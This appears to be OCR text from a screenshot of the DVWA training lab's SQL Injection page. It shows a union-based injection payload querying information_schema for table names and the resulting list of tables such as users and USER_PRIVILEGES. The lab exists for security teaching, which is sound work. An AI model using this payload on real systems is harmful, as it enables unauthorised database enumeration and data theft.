 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
%' and 1=0 union select null, Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_grouppermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_groups
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_objectpermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_permissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#